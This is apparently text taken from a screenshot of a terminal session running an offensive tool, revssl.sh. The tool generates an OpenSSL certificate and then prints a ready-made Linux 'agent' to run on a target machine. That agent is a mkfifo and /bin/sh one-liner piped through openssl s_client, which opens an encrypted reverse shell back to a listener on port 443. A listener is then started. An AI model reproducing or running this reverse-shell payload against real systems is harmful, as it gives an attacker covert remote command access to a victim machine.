 :: 192.168.1.102 :: LU1 ******* :: |||||||||| * :: 22:40 :: /root/tools/revssl
+ > ./revssl.sh -i
Generating a RSA private key
.............................................................................++++
......................................................................................++++
writing new private key to 'key.pem'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:xx
State or Province Name (full name) [Some-State]:xx
Locality Name (eg, city) []:xx
Organization Name (eg, company) [Internet Widgits Pty Ltd]:xx
Organizational Unit Name (eg, section) []:xx
Common Name (e.g. server FQDN or YOUR name) []:xx
Email Address []:xx
[*] Generated certificates
[*] Generated agent for linux (execute it on target machine):
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.1.102:443 > /tmp/s; rm /tmp/s
[+] Started listener on port 443
1 2 3 4 Error: status_command not found or is missing a library dependency (exit 127)